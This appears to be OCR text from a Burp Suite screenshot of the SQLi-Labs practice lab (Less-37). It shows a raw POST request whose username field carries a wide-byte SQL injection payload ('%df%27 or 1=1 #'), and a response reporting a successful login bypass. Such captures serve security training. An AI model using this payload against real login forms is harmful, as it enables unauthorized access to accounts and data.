 Send
Cancel
<
>
Target: http://sql.com:28047
?
Request
Raw
Params
Headers
Hex
1 POST /Less-37/?id=1 HTTP/1.1
2 Host: sql.com:28047
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://sql.com:28047
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.89 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
/signed-exchange;v=b3;q=0.9
10 Referer: http://sql.com:28047/Less-37/?id=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=222%df%27 or 1=1 #&passwd=333&submit=Submit
Response
Raw
Headers
Hex
Render
SQLI DUMB S
Your Login name:Dumb
Your Password:Dumb
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : 222�\' or 1=1 #